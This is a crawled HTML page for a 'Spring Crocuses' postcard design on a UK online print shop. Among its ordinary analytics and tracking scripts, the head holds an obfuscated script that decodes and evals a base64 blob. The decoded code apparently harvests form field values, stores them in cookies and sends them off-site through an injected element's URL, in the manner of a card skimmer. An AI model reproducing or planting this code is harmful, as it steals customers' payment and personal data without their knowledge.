

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/large_spring-crocuses_design-baaebiid
body_size: 22736
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Large Postcards, Spring Crocuses
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Spring Crocuses Large Postcards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Large Postcards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100011&amp;DesignID=10041883" /><meta property="og:description" content="Order your Spring Crocuses Large Postcards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Large Postcards, Spring Crocuses" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./large_spring-crocuses_design-baaebiid?ItemID=100011&amp;DesignID=10041883" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/31/2026 12:03:52 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
